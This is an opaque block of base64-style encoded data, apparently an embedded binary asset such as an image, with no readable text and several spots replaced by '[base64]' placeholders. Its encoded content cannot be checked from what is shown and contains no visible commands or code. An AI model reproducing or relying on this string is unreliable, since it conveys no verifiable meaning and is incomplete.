bcPIHJJB08glBBiEEykIMPfQQRQ7BQgxI3ZQzEkqIJmqSTIyyRNOjrawE6aSQ4sKKaT3xJNSmQHXU0TRlLdXUU1JR1VVWqGpl1VdgiUWWUqmcpdZae7TlRQ9LkBHFFHbctcUQQuxlwV8E/NXXBTDIkEIIItCQmLMFSACZZJfEglkkCTVUjJmdmRaat1zygtoqttiCDGtMJSPbbLm4qkwruljaznW+5RPdcP/Qs89w/fRz73L6+ouvvsP5s48+89JrjzXgeefwduZFLPF56lH83nr1ZXwCCBx3bMEFF3jQwMgjG5jffgSmrPJ/CB5Y4IFJeCIGhBjW/[base64]/IMcYYUUQxxBbESzEEDTHI4FexgB2ArLIohBDDCCusEEIBDozAwRt2XBIKZnM71PZooYkmmmni+rILuaux9pq668qmzEYbKdxbO/f6M489+uDrPz72/siH//[base64]/SJDfp+5zoROepaczmKWIp1TRkd5WskJJV2ajdq1Yhq9zF4ZVyYAQf1jCXKRCPeEMA/lYOUHAAAvgSMBc4QbL4Er0QpCAFBSgAApplh159z1qZyJafPLMl0IwxNLyAxbhWMwz3wSZ+sonKNJahQHvcYx/[base64]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[base64]/ERW/YpURFypNR+7uc6Jxd/w7AKjTCWbBYnrygFxtMCUjCLtTgAAjAAuEhQuohndAmAN5cBQBAGgMCXkoBoyBhNnoEKWxJp4oKYo3GYzwiNjOmY7gOZkXkN9oMP/vqCamPXD99IDyl4dpaJLwp0BOjYMaWJg6u5pT0IUSP0aysUm2JqAD5wUhZimzWzA17QJOqmkLnQm7H3bgXhCpLAB8SpNWjoYM/2hUESbkdlYUfCCHHQkY/XetUJYlRje96jnbine97ZkpiACZeQCZegB2cwAjVnAUtgfIOok3sUCe35fArXGfRZn/aJKOXQIvxpCnTSqkbZCYIACLIKoNrHSJLkZJ4wYtCocaPDDFTJoFLJZdOgCxLKfqRYivBHG6kolh16R2apBbnUAkNgBjQQAW/5Fx4kGHgmGG+ZAUrQBELABoIgCDZ6o3vSjFEXpJTWmK0xDFqXLlvXXJ1W/i9Tepm/IaX1aj8wmKX8mndc+q+sGVFfeo9jCpsUcAUmYgVoajOOlxYvBW1ROIVaRW1z+gl+oCRewCROpKcwxafLKW4kcmGCigMs1SGsZ6gwFTZUMgniSamLqmJwA7Pd+aj0VgiFoAc2qwd6QGc1hwKCeHx8UydFw3x/RBGL6BC9IJ/cMJ/dMJSFdJ+q+qqdIAk1ahnQhGiDMK6yKquENViAZYlGk0m4oSlUGZVY5qBBwWWhOErGyhUVaqGtgqEayqxkCVpZkAVRUAPDIwWYaos5d1DNc1B+ywAx8AM/IASBIK6RMAg2qmjnepg+2iWQyws8+ow8YXVE6k3wGhvx/iobk0kvp7YPUtovpNsv4WgP92Id03WO/[base64]/m3fmFd3GqLFRACTWC4WsCXi2u/yIgm1GSYWpIlh5lVieXD6YMbQ9oarvGu/rABr50bFpQ5dvWquvYwdt+4jSl4HbiAG1Z8xbsghVh8G1hsxVy8C/[base64]/nwRm6oa2oN6GlBU+wBXYhBQjwlsyzwoAxLL94c4OR/gKG64BlIAgwEoHgc64/OkaQmyWVC8QYOMTCsBrTuLlIzFyxEYLXQQ/16j+qew8L/Q+n+xvh0MVXbMa4UcZZrMVZfNEcfRtr/NEgrcZ+OtJu/MZ0fNIn7QiMIAZ3vGwRsscwbQQ4gAPo0cfCC1Ot4KZweryuQLHBuQRXYAWI/FknC1TfBsfWO4aRbASTHL1e4yOGVSLgK4Gc7MmgHMoteb7pqwfGEwECIAAnYAGsfHyv3Dd/oydFC5+HI5S2bKqO2AuoEJgOEZN6mGKiQMAErAeTemg2CiNUKwnI3AkK3Alhqz67wAxSyKtny0nFOnJjls2nFLe00QoZ6ggcClpY/pAFbPAGZ2AXNVCi7gy4KGosbzkAGQADhRsEbDAIbFCuN8onOszD/OyM6gqNq8Cuj1nQBR0/SJrQZOek25i69NqNpfsv9oN1w0ATGSolToOcZ/HcfNAh0k0r1L0h1F0riPxK2q3dadDdiOzd3n0F3S3e4F3ePnDePkDTOOABxIZRHENRSei7FxLfSTiQF5LHeSwfRiAfMz3T64HeNXLTU5YRyjB5Y5NYPk2naxDUS0K3enrUiHpUCxKyV0QF/WWyDgZ6hgUklGDD4evJL4nVj2qzWn2zZyAFEPDVByAAFbCpOFnWfmMQskxXZyKU9Pm098knDwFWehjMlXoJeRDk/kI+5K7t2kdEtXuEJV582BIMrEGRfhtxzbHDFWUWt7PRCtPLoQGHBVHwBGmJFxMA2nc2LBbAAKN9AEFni30GAzE6w6tdrhIYmLEt27PtzxkoxI2ZuQOt20gcPwjdGw7djfzyjcLdG/[base64]/r5nYAZe/dXu67OcekeNRL9/g7/vOU02zr/2aSgkEZi/vHSVMeRBHgl5YKMFX+QGT/Cu3dNBbMXRTLZO7nGjI+UUWuVeeeXdPJY4tgZkEAZCIARDMKJSIASgbdoaAAEqfwAMwPLdWkEyoARZ4AZu0NqLy7hUjcNzTuc8HKQ9geekkLkcyOebKxvXMK/oxI1N3BuVaRyJrhz00g6IUOlUX/WSvhaWft1ab92LsBZdvweLEPZiL/aJsAhlb/ajnvZqv/Zr3+r9XY/t/d4WVesFCbxFUAVCTeps793OawV+TwWAb+GBT2PoEeyGr0RzNOxecAWexQh/fOwaUca+yQs2/iWnRgMIYvDojKDI0+4k1V5FE66RsqLt5rY1nO9gPoIUjgB6k/AJ9XyjnZxvw5zuuUfiJL7VejACJvrVDZADdEAGxtehbmWULtKeCBdcSUsMbd2/ieLvJIEZBB/90i/kCo9o1L/wRe4K4sIKu2DYTC7xDNoRQ6HBYtZ+GF87lN0j9dfxaxAGSqAEQaAFUvAGNRAF7eyLEcABIxABIcAAQ2fmADFgwAEYMGT0gALIDZtBkSK5iZRJ4sRYFXv1epVRY0ZevDhy7OiLl69dJVvVunVL2EphyJK9hBkzpjSaNaWJs5dTp719//712xd0nz+f93L289lvpz16PvMttXds/hQjRnyq8sFqlepWrl29bl1EddGiUmVLjTWblmzZsWvdnm3bNtFcunXr+sDhAy8OHDc8UPDwAcTgwR9exFm1KtfiZcyYNePWTPJkx46XLVucK3EjqnuuXPESWvRo0qQ/x6HaKFWqxK0yK9Olaxcr2h1duXrV6/btTmDkMHK0iSrWRsWNF3eUfNMmT82de2K+avX0UVPjWMFxZc9WrKOON0ruKBV4U5QkWbLkMKLES+0vYYIvSv58+vXpF8KfX48e/PtrDBBAAAVgYAISOsigg46s6ODkD0g66eQTV1ABBZSKgMEwQw0xjKUXYj4EsRsRRySxm3LKGTEPFVdksUUX/[base64]/ntopnOpehTVWWWeFtZRZ08I1V7PWYqtXuOKyK1i69NKLr748WCAwwkB44QUjHDmxG3XUMUedd649J1ttzeG2W3NIbIaYJDFrxZHiGJlDDDE++8wL0NwNjd0r5mBENdZWcS2z/lxio42VR3fUbbfe5ODDj0ce2SQr774LL7jnoItOuulSqW6R67Lbbjg+qvvuOE8mMe+8SFS8JJP33isEE/tWZlmU/F7WTwoCAjxABigooSRBBbPapMEHI5ywl4pi2bBoYGIBkRgRPyyRxGhFdDFqqQ2leqIbYVQxx9t6/HEXXSQdEkmxKVOSmWmYadJJK6mc0sptstSyJmW4bOVLPsD4YoklkvhiTDnEBCMGESAAUCAGHNDhiQ1GgAAFFPSsgE8Z/lRDkModKrTqRGNBZdFGG4VUUpJmW6UWUlRS6dJNNe3UJnCWmicf2WenvZ2dUIWdHnrw2akdWl+15VZbZS1r/pTih9c1+V19hYsU550f63lSFpG+eudvIcUHKqzYiwccPgDMgxcGu2EwHFZRZx3112e/fffVv/adbb9dWly0NWskXXn3/yy11RLT1774pYva8GI3AdvRGAj2BwZCwhQIy8pxGrac5ixnE45IzMRWU509XOcG2slYdxbWsY9NAmQiy4N73gMf/LCwZS+E2cv2Y4aZKcACOaADJV7BigStYWd86BkkHnSKCXVuaEbTUIdCVD+lNa1EUoPiimyUB0OVrD0voqKKDBUJHvHCR10TnZDCdiRxEelsj3lMM86WNrexrUpuexuWtkS3TcjhC6L5ghj2sIe//e0LMkABA+BE/[base64]/ZhClMeML0kOwSemAhzFT2QvvEUD/7OcPMGgCDJdThExmZhA/XkBUgckKIQEOFES+ERA79ImlMc2LTosii/imqaD8kw4MV2/NTPBRVD5dQER60KJFI7MiLXyyJKIMktjJO5oyOsSob18Y2OMYxbjThEi5Y4Qkk6MVdcWDoHvcYhy/[base64]/kEHRaoTyGWV4gJ8+cEG5YcDRp0FHtIAxV2YIW0/mqMpXz4kiM8IVETmqeiKbzofmIIH0ykDD/[base64]/ybKJbdVmZVJbRL3H0oDF72dlW2tExEfSlhoEM3U6205Y6pTKTucztEWsvNwCfBzxAmBsc/tcLzWBuc9WXLfZpy9bb6oYziOGLB1r3NOu813a5ywoCxvO7t/[base64]/hyp1NSkIw3prs/2JZiCO6c/[base64]/rpDSaxPwjNHeQXR4YUf8aJWKAVAOyWuY7tIwyywq4lrQDSycyVwuAa0w0HMkjRBsyzKgq24w5SW4LS687QgvBS7uy2ty7tm2jtjeYEGaADiYjUQwIFGUK7Bm7XD08JbS7zF+4VXgIQ5aBd32YPsmrzKWwx4wrxjm4QxmAM6+ANAYLZmKy/HA7eOOY6tSL3joq898jb7moODaTYTGqzb8ynv673dk6FE/Cjg04P/yIAcgII6uA3kgwUeUqA+wopNeKl6KyJUsAiDQzgSU7huUCqIm7EAQzdEND/xc0Xwg0XxU6GTyYTbOAUPK8EekypfQBJuMBIkMZsfy4atciP6/vsqmtgFUAyFNVCrsACL//uCHkABAmSAAxgACBA6CFjAJmgCJciTCKCBQWADQPgEUCCskelAqgGFzsmIPNuNV2C/PeuI2UBBFWSJTYMJt7u0l4BBmpBBGtwJG8TBgZS0H4S7ZOBBIFRIuQvCuJssIkTC3eotY9q7aLoBKLQmZlk9MSiHbjoH97E1btnCwuuWLnSGX7hEPrgCU7sCRmCnM0TDyzM23LiIHQGDN6SD8sonOhQiE/qD+2qEETIOrUC9K1C9F6CCK9AjdKEX7ngEnpyEQnSIFWFFAesP/QC+Rey9RBSw/WABAkABJoCCSdgN5Mu3PtJEPnCpIZKQIhqa/l/4haI5uOorxYirylY8v/[base64]/aUz2c4SV6ABDHgASPQTxxwyWCDyWHzrnkKmE9YgzFIkHxqIKiMSkGog0ewCoWBFa74v6PEAS/Qoz3w/rYMZYSDEcRmqwNJeDMWuUtEdMT+INFFrAEGkEQsoIQKszfkY4UwQUuCYZCXCrjb6Byhgcu4zBCLuKluwKmcgjG9PL8hxai+RNIk9UvAbKrbgMfCnCoi8cXEdIzFjJJtaEzHrD9klMxiEK/LfBWx0EwgyAALgAADJAAIiIE1SIEM6AE6+AFACAEIWIESeIJAIMdAmJGIeLPaTBTdCMHc3JpH4c2oghReAE68q63hhK3iNDR+jIlrEIdwAAflbId2AIdwEIcbRMjn9FSYuM4g3LRQBcIjtJTtzC1F3a27Y6bwNJYPSBYp1Ehty4V3AMlbU89skU+R5Bb59NVfTTz6/rzENcCBFyCuF+hPmNSufIEnedI8VwivMUCQnWSgBO3JOqiDwZIESZgEBx2Or0C96+CBZjECK+A2P/S2PeADDu3Q8qokSbiD2aTKEa1KR/w9RoyxKdAAIMCCLKAEULDECjtL3/gbPuIDOOxEwRTQWNjRoyEa6qs+6yORvOzLI33FlFFSV8RYvgwF9dOIXWwGw5TSKSWSJTGyKDk5lLuSx0TGXpCFYsCCrYgV/rsyL0gCGcgAFLCAA6iAAzi6MDgIOlACbpwrDqABLWCDSUKFGckDiPDTCvGkzGtH3TxU3/zNFDydUhJOF2zURv26Rx1I58Q0sf3U1TlIUrVO6wxV/iH8tFNiCVVdVYlsVVfFgWlStb9rlio0h1vF1ZD8VV0F1sAN1pMEwyVItQ8QA/9UVgD1lwMKGDqQ1gNtNmvF1sG6g22VhE7oVnDtjCvADnKlAi/[base64]/sesRaZFLUhLc1TN2hSxJdu3K1scJNVSVdsR1i1Uddu3TcK37a3wFE+/Gx+NxAEx6Ab3eS4tNAfB1WHBZbxT8AMeGE8fUNwztLx+YYVTyI3MSzYfOtBqLa86EKJsFQTVjdcM5FY/+EMJhTzsMAwjwAFzFYO0EgM/KF3T5dDUHYR4zYPWbV2Js9e7tNc4fuM7KIMsKANB0N3dxTc/EBN14aO/Ad7gvcWL6JAdJRoLQV5SXN7m1ViMbaEWIjDpNTDp5UtRmJHOCSVRClmRw6pxyYWTRdnv1dL6WwZdQIXy7YPfkBWaxZto9IIeSIEUCAELuAALOIEeWAMlQII+6AM1/oiBGIiACFhAJegDSIiESxiEN5AzzeGcqc08jzjU0HkUekzBlDidrfPBSsssDu5gIARVTflgcM6UDw5V6XRItCVh3NrOFDalJfxO33JhvhhPwyCM40oCYrBV9rlhw8th9nyGZ/hVgA5ogfZVYW3DEwAMIxji/3ynfvGI3BSEMWDiJoYE063cKc7AKlZdQYAELM5MyKMCHHABZ8GB0D1X0jUYMjbjR0BjM8gDO2Bj1q3XOJbd171KjMqDQbhjPNbjCotRdQFqMfibiW4ggDsF4oVLggPYiJXYEWFk6J3kl+FLjUJSUSiZdaywXoDSMOJeNbKMVlAMZQBlk8tSrzpG/lMu3z9Q5ZllBDH5gjsKDSQAAiVIAVs+Ab/6k05Ik/1FgQzQgBBQgpx8iD6tzQ6ZWg974EON4GimDVK65gvGYA2GtA3uFHBGSG8OYZnAbOcs51GtzhL+bLWluyEENe9053dOiYrknr2wW3qe1cDrWxzuZ2r453/e4cFdvIBmPEgwXPG5F804wy4pYtpA4tzsBDKYaJ2pVg5FXcG6gzTOaCtmUEiwirW6Diq4gZG+Ab4w6TgYY5Uu40cgY4P5g9Q1AzOA6Zim19h94xjDg0iwBEkQhE6wBFC4CD1+hLfW7ykTA9+Q6AThBFMAOKT+haGpkET+0UWOXvOb5EjODySl/mTxEwUJV5lQsO9eQD4onYzp0oXLuAxl0CqyFuWV3VJpWAZUAIZgAITfYAS2/hsyQYK4RgIkUAIU6BM/CQMATtpu7Ou+PgEkkENB4MDatG8Gzs3FjmZI8REKBibsuWBGXbuvbZ1uVsjM1mzqxPIshzvbAu2GRFu2PWEWZlXUbmEX9oFx9bviahYQ4IFGcM+RXE/2XDxnIOjAnfM5r3PaJtw/8AHfFjZ8yZc0VMOH3g1UOAUyQG6dIWM4/APmlmJBcIOMVt00vgMGfQRz+r9nyu4d2O6SNtc4mIPxFvVR94M4hHQ3OO+YlmnXXW8S5Q+JuwT4lu/zgFpYeFHk44U1/iCN/[base64]/E7ZhmMjewGOI/zfz7Jxctzf6bPO89tgo55WDj0/PztAAqghiZuI4fN8MowRRd1OHyEOKQkN0B6KqZiBm3Q5GCE687u7SYWbvtuUid1BioDpD/vLVD1NtYDVve+Ve/K/nst0RyzhMFyOai99QqD3CWoyNDII4KJqCPOjWAv8GFf6og19hKhWAeH5IxqsOftywnP2PnYqI712FcgIh7hOCP2kQ6fmy5RBmkoOSxNWZVlWZrQhV4Ahmo4BRZ38QzDgjTJMCVQAkhQgneXASSQASAQgiZgiEB4/QdMARQoiDd1halMx3VcrNwc+B7pEdrwBKx9npSwhYRvu4VfJXFeSLQjW4r/5ouX/iF0yJYYbY0v7RTGu+D0+JBPJ7w43BguzyvwBZUHJ38+Sbik85en7Zif819w+WCNeZRsQy9gDZ3Xl8tQw1v0+aZavgMBCDJ0BtLxY9APnT9lBLlpeOch/sSHggTVefTIEUZGV3DwEMPnIMiQIg/+AdTQDMotZ1aybOnyjB49LmMWqkkzJs1MmSJZkmQJFFBQvWARhfVqzAEFF3wwberlixg5fDZ5MsWK16tevX79AgYsViygvYiRLWu2G9q03TCxbVuIbc2amN6+nRs3rt26bduK4ivqLybAbP/27dtWp9Berxbz4uXrMeRdunTlaqXssjRp2bZx3pbuM+jQnTlnK505s65ewIK5ksOI0ajYsV/LWRMGixo1gASpgQLoT4/gSJD0iPGjSaRBgaL8UAIlhYwexOl8AhXpeiSd2kGheuXqO/jvjceT53WVFXpWnkotIuWe1K1b/rZsDUM27D7+/PiTDUvm/3Rm/gmYDDIFGniggQP6h4yCDS6IIIQIChNhhBMiM6EwFl6YIYcdevhhfMLEd4uII5p44i1XqLgii17g8AIFHnjwwQsgvHCjF6aYcw6P5vjoI4/[base64]/[base64]/GPUIl196HeYyurAidpmnhJemJYCM0aabcAo0EEJZ2Hkn3XjiuedFGPnBhyOPfBSSnIbOaZBCdiqa0qOJ/q9EKeOSXgJUmq5YAktQQxn1BwoHBBAACEx58ZSpr/HdSqvLasVVLF5VXqutt64l7K554dWrXMIOKyxhhQWWO7KiRNKJKWWfwoopprTSyirHX/stttpyC5q32Ia7y2qxrHEuuurWhoXc714SihtqSNKJEkiwHUMIMSA3yL99NNFHJ1D0gEX5YXySXVCgINYdxOJJTB56KqaLVoyiPe+Jz3w85jH/9EdAIUNZyyKEMgGdjEARLBDLUoahD7msZjDjUM5CiKKdxSEOLPIBCBpAgQ98QGhDw4EYiNEjpjWtaU+D2tWiZKWqWS2HXIHFJLr2JcrkQkyTGVPZ0OQK7Aii/k1rY9sa3EYQuc2tbni6gxvwpjeDfIQPcxgDGJYQRjAEDiR/[base64]/9rzwBrNgk1mNA99iMYwrsmIICJLILQoiCCWLnyDIIoZd1CIMdMtHNYhazEIlQhCUs4RX+acIr+AAHmR6IEQuHBgIjXMEXP6phDamGpCQpqWo5jBpFK4pRrb3CE14rYpfCJrYxsSKJrkAFSq/[base64]/4AOzEAW0wAe2YAkHcAn4QAupoA2rUA78cA/9QWEQ0RKEgSLVYRQPsXFhoXGSMZHi0XIzofNy0dNVsjHCAgKkklJzUqM0ggPW4pSdIvPF8lRn0lUf8nGxMoICswKS0rUI0wWZwrHyIsLjkzKCIzRnI/Uns3Ixc2Mz42NU8/MSk3NTM6P0g9RDo7Q1dDTGc3Y6o/[base64]/[base64]/+kvt+lf3CvhF+oi4GnjY+on6yuoZCppaCpqbSkqb6pwueryve1i2auiXisssa2uL6yv8+xyOi5kHG6loC1mI64oZyzoqm6sKC7sq65xda60ve9z+jVLni+n47AqKLAwLvCzdjD1O/YCWfFfXzKnGPSsIfHppXVuKXHva3IyMTPx7jI3PTRVn7ZqXHOr6DQ0MvR1djP4fra08Td397e6ProEnPe2tHl5ub0Zafy9fv0RpXt7e7xAG3zJ4P4hLn5n8j7u9j92ur+/v4I/[base64]/58rrRp0+9Sq179rrS5dvDoyZ5Nuza8drjh6Y5NezdudrB51x4uG59xfLLhmauGi5UtYtXMrWZ3jjkuW328zMnuhRI1asSI/uGi1AdMFynouahfr16KEiPw48O3ESOIETBq+lCi1MqW//[base64]/[base64]/jFtWdJHdnMIawQNQxgxxOGF92FJ4MTWp0QRRUAbLXvuUWuEDfTZMIUah/Dnn4D7hTvsfDYYccgw5Z7baWnpNigOu+2G80sq8Gao4bD0LnxvvpnEkiIsmrQIsCAd1DQQQQcTZKPCC0t0xI7JRyzxRx+N1NHFSH7QUsghp8SxfTF0TCUGUZK8E5TojzxlTEm+zAIIbHByyhs1c3Jzzvj/3OZWbH5VVtBoIVrfjAaXUWwiaUxLoAKhJiipMUYWVYug1a5GQQpybVJiy2BoyFY2s7GmNMCpm23athtS3SZUdBPhcWJFj3aYgxjBUkPgvDAfGjhpZB9AAQ12iIIgUME+/[base64]/[base64]/hR9GBjAALh3TpZo4LEeeCxRg1IfeaIHckMcYvh0GFCB8rCzoM0iGGxBjbgiVDUKbRBDyTihh6JRjVeg/qgbs/AH31VjEysS3otCJlP2FYwgJPVjbB2W0kKq1JCHFEnFXhpJI8n0kb4lXBfk0AUjWCST5rQJSmByWE6y72QiuwBQbkIDFsjgDFrYwSntl0qmVsWpQPNZVGOpF1nEwqpz2QRXkfbV/vZlrH8pq1kliFbKNOpRFtQMBt2aQWd6ca50bc07RIXXvJ7qrtTE63FkY41MDNan3b2AAASAPsWaWLFDJQABNEABD1BAsiz5ADwtK4UiDNGzoM2xjglqg9GW9rSr01QYx+gu195OjR+ylxvPUNtqpCi3APPoUGviW4ORlI0KAyRxM+IRHx1SSCYB80szNgCXQLdKPaQC/nWnEAQb8qSwJgNxiLUbMpSNFwVYwgES1LtU95oJvk6F5Vim6idA/cm/iN6LXQAMwV8+MJgDPlQFFaPWZLaVwV+D6zMhnJqyUViEbjOHqF+jmwqvLVbtiMWHDXtYEo9YACeOdawzoOJaq/ixGphxjW3c5h13lrM7DsIUSGtaINe1HORY6BhbW7sMzYsKSa6oRTfhZFnk1hF15B6Vq2TlI2DZIcPdssRo9GVFMjeSGdvemUOqkOnKwQhBGCd3q7RdlYXYu9jlLlDcJ4MmqPcN7PXzn+XLs56tySvuSDihE83wrzJ6UI6mGqQjPUHJGNOYa2VrZDCtQQfLldOgCmHd/m6zKl4xgxtp66upi0MPZlwhBk+6N5RGzElZ21yxBDjxiln8YhYQsYj5DF9FCJpjcYpTx/bxTjmMjVrWJXtd7WL2GZ2NZNniy6Jn2ASKZNEv3ToCxWauKQpq4G2TeiGQO0opl437o7X/KCUuxZ5zn0vTKenQPtMFw+BQQM6ayhllMt/pTfAIJYEQNUs4eEET/hBwgVPlTPx7ZVQLDhaqNvzyS3t4XQRMcQJPutKW3jjHLwXXYpuN061hxzxAXXJehapVK/drC2NBBL4HPgC4p/mrb877Mg9AxQaggPA14HOg12BHFRnor42OdCWcbulMV9DTxRj1X1Ro6kemV4iu/[base64]/[base64]/ivG0Q63mIvpcwETwIu9mIO/yIMnllhBeGK7d06/[base64]/dQAeKeYM4mZM76Ys9OZA6ZwAqNgA8CCXFKHzCl5Qy0E4soHzP6GsBJWysUCDU2GnW/niFsYOV8XJkuBNtS+aVTqYiYjmO5GiWNICW6xdIFGERhVRuQxKXzPUB9dicWMICdzdE9TQF/[base64]/cBRJCO4OYFR0AEOzIQcthl07MT1HNuH0CXSekBMVADheOf/v1nO/ihBoNwIQQabzzlm5ykoDOHPoYJVIKIgDKVAUQhA2QAFbvgiI+ooRtKmRMIohWJiSJ6gXYhVr3kiQfUQA+kGLpgDc1QmpJmGS3qoqMQGfLTCH9wijUKGjf6cTlKm++AQi55m3/VG5dQAy2AoFCik89qpMJpmCFTlMFnnDmHnE36gxoQfEeZlMnHAgHFfNQJWjZwCNg5V6kRYVz6QV5KfVFHIRcipvNCpuilBVrgfdzAdeInZWTZpjVQUlk2pxVhp+/4dnpKh4sUFH4aA0QAoNOFqIMwsRViCISQqIRwCAPqly4DmI6qoL8oYsmJbyaTTiKTJSzABH8gFZ7q/nhkQaqWCKJaAbOWyJmnenmax6pQgyixag268IHF5BiSITycMKO/aqOxuWmziRvF+g4Y1qO0WIvFYRyyUAP5hpO5ByXSupO/[base64]/[base64]/2kqcJ+atLXa271uuw/Zj8/uu8Hq//maEt1p5BU1QUfhKnrdVCucZuARcwM6lgFiWwArMwPB5XO8nJPL3uEQyFD8xBIOgCh08wh9Mwh4MDdCgDKJ8wimcUizcwro3nA0KeK3LE8aDJTGwBH9QChi6wz2su7wLxJooxKtqGEkcNYsxcRuomkrsxBPEKJdBGFDcCZzAmldjxZ2RtEo7DzqqrlxsvWBMi/BwB25mxjp4AcGpxtLqk157lEeJa0E4vlBSrQRgjHfsvnmcY0ZwnVOJUPQLdWAayK/FIVupZHurBeTJDLEAFcLzg+npXCzwpg4hyWugI/pJPSwFd8mFPStgJTEwB5TACsEQ0sEADKZc0iZ90h4c/roWwmbNGmKwnLoE2VN+BxQ7cgRn8Ao5zFSR2Ms8/MvArJFDTMwMJGmGsXlVE7SMEhmN0AlMrQms2ZrWfM3mIr2mgnpOe6zaBMZeDA+XAHOW5L3mXM5ovLUBsHsmNs/CZ5TDN6V5OMeKNbaJNc/XmpT2fM+d5XxwS41O58+sJa9Tt78eUshuhK9v8JX7qtD/wtCPNHdEBQLqJ9FeQKcP02XweBLJVcFDEhQf4AXOIdIhfdKgjdIl3AorHQSt7MqwTJCC57o3EaFDUQM3QAc4DZGgytMw69M/HcwMRMQ7C0yLwYEr2ii3ehh+EM3T/NSK8h0F8rzYzIo6SpvtoBqf/tajG5YqxVB7JnHGYo21ZM2TbSzXdkyXNcDWc9zGbuytBgCudh1aQSCF++xF9PulduvX9CrQXFmmWmDY/[base64]/0v/j+52HO3To99B3/0PB0TwZit4NdTf1lCBLjg2RZ+4ab86BOe4RtOOx5u2gn60iP7U3H2ujiRJOuEy+2l094Q4zQbDzNO4zg7zDfeQKFo1I5SKD/reY6x1I7QCY0Q680bGUf+Ha+JxSo5vXI7YdJkvST0G+YgCqyM5cL5vVkunLHW5Ul5AzhwAyDwXGNr1klqtmrOtuIaPtL43kHGOunC17JzfYIs0Hp7543gt3KkyHx+hn7+32864HdABlfwPBXddppcEiuMsBoxZkFhB44u6QY/4dpA4SUNwqpg6R9emJoOw5d0mOuzhkNwBH4w6qp0Jqaeuz+s6g7H6oixs7De/qqKcQmyULxVY0BCGwh74AimkOvUnNy9juSjB+xbKuycJh1PW2FtYyovqCnEYAStW864x0nPDu06J9d3fANHUO3aQz41J2toXQFWP6VVut47ZATElp1VWb9EloVZqe52jq//yw23JX597sgtoQFYQgQC3hCCnu/QY0gZkUhBAvARvMknMAShUPAHL+HaMPiEr/CmTMK+kAqR4OFFsAKSitrDGeIEWbIHChSBOrsajz8c3/EJFw8V6fnN8PEgv0BBDYZD3YEpuhgojxYRxPKLYUB/4PLSDClGXvMnqeTCWtVW3fPW5Dar8oLmgC7lQA2UQOUiu8YB8KhJ793EuHNI/jkCTq/v2vNTNwd8FcABHKDe3l7XW6+lel2V5u6dAc2/soV1h/[base64]/bme4HTx6lS1fpgdPc2N2nc19/ibsl5olGy1IXtSI+uPGAK1dv4b9WuMA2gMIEDCggQKHETiYMLkBIgMGDCAvYKhNGzfu3SE4gAARIwYN6tWtU2fB4jr1IIeGlTuXWPx4weTWiVOXPn24ZKsMqVEDRr4XL1e8UKnfhAybM/21aPlDlmqqiUUTUxw5JTniMMigQQc1gFCDD2Q44oo1yLjjjiuOqGG6Fj4EEcQVVjBtRBNJPNHEDkYkqUUXR5wjGFyCoVEgG28cyKCDBFJooYZUScWQSLoIoiKMBBhgto2S3Mi4kCxy0aSUTvoghiOaeIkmLWOyiSc